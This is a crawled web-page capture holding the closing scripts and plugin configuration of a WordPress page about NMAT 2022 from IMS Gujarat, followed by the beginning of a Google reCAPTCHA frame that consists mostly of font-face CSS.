var supportcandy = {"ajax_url":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","urls":{"support":"https:\/\/imsgujarat.com\/student-support-dashboard\/","open_ticket":"https:\/\/imsgujarat.com\/ticket-status\/"},"plugin_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/","version":"3.2.8","loader_html":"\t\t\t<div class=\"wpsc-loader\">\n\t\t\t\t<img src=\"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t<\/div>\n\t\t\t","inline_loader":"\t\t\t<img class=\"wpsc-inline-loader\" src=\"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"59ecce58c6","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Ticket URL copied!","invalidEmail":"Invalid email address!","customer_delete_warn":"Deleting a customer will permanently remove all associated customer information and tickets!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!"},"temp":[],"home_url":"https:\/\/imsgujarat.com","humbargar_titles":[],"current_section":""};
</script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.8" id="wpsc-framework-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.2.8" id="wpsc-selectWoo-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.2.8" id="gpopover-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.2.8" id="jquery-circle-progress-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.2.8" id="flatpickr-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.2.8" id="fullcalendar-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.2.8" id="fullcalendar-locales-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.2.8" id="datatables-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/chartjs/dist/chart.min.js?ver=3.2.8" id="chartjs-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://imsgujarat.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ","ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","nonce":"8216e288e9"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ&amp;ver=1.5.0" id="gforms_recaptcha_recaptcha-js"></script>
<script id="gforms_recaptcha_recaptcha-js-after">
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.11" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"India Rupee","code":"INR","symbol_left":"&#8377;","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":0},"base_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9f66d86b73ed31d95b9cbcfd10e6e8bf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.11" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.11" id="gform_masked_input-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.11" id="gform_placeholder-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=2d19baeb93e2a0395e435793e50c082b" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9f66d86b73ed31d95b9cbcfd10e6e8bf"}}},"hmr_dev":"","public_path":"https:\/\/imsgujarat.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.5.0" id="gforms_recaptcha_frontend-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/imsgujarat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/imsgujarat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea4244ec61"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"NMAT 2022 - IMS Gujarat","excerpt":""}};
</script>
<script src="https://imsgujarat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/imsgujarat.com\/wp-json\/wpraddons\/v1","nonce":"925e9cbcf6","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/imsgujarat.com\/nmims-admission-test-nmat-by-gmac-know-everything\/","wishlistPageID":"","wishlistPageURL":"https:\/\/imsgujarat.com\/nmims-admission-test-nmat-by-gmac-know-everything\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1034" id="wpr-addons-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1034" id="wpr-modal-popups-js-js"></script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {theme:"modern",skin:"lightgray",language:"en",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20201110",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"en-US",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://imsgujarat.com/wp-includes/css/dashicons.min.css?ver=6.7.4,https://imsgujarat.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.7.4",toolbar1:"bold,italic,bullist,numlist,link",wpautop:false,indent:true,elementpath:false,plugins:"charmap,colorpicker,hr,lists,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wptextpattern"},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

					var tinyMCEPreInit = {
				baseURL: "https://imsgujarat.com/wp-includes/js/tinymce",
				suffix: ".min",
				mceInit: {},
				qtInit: {},
				load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
			};
					</script>
		<script src="https://imsgujarat.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'en', {"Ok":"OK","Bullet list":"Bulleted list","Insert\/Edit code sample":"Insert\/edit code sample","Url":"URL","Spellcheck":"Check Spelling","Row properties":"Table row properties","Cell properties":"Table cell properties","Cols":"Columns","Paste row before":"Paste table row before","Paste row after":"Paste table row after","Cut row":"Cut table row","Copy row":"Copy table row","Merge cells":"Merge table cells","Split cell":"Split table cell","Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.":"Paste is now in plain text mode. Contents will now be pasted as plain text until you toggle this option off.\n\nIf you are looking to paste rich content from Microsoft Word, try turning this option off. The editor will clean up text pasted from Word automatically.","Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help":"Rich Text Area. Press Alt-Shift-H for help.","You have unsaved changes are you sure you want to navigate away?":"The changes you made will be lost if you navigate away from this page.","Your browser doesn't support direct access to the clipboard. Please use the Ctrl+X\/C\/V keyboard shortcuts instead.":"Your browser does not support direct access to the clipboard. Please use keyboard shortcuts or your browser\u2019s edit menu instead.","Edit|button":"Edit"});
tinymce.ScriptLoader.markDone( 'https://imsgujarat.com/wp-includes/js/tinymce/langs/en.js' );
</script>
		<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="1dc941d495" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">No search term specified. Showing recent items.</em>
						<em class="query-notice-hint screen-reader-text">
							Search or use up and down arrow keys to select an item.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Cancel</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Add Link" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {jQuery('#input_3_3').mask('9999999999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ&co=aHR0cHM6Ly9pbXNndWphcmF0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cp6py4jdfwqb
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
